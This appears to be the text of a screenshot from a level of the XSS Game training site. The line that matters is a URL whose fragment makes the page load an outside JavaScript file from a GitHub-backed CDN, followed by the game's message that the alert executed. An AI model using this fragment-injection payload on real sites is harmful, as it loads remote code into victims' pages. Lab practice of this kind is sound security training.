 xss-game.appspot.com/level6/frame#//cdn.jsdelivr.net/gh/mardhekarpraful/alert@main/alert.js
xss-game.appspot.com says
Congratulations, you executed an alert:
1
You can now advance to the next level.
OK
Loaded ga /alert.js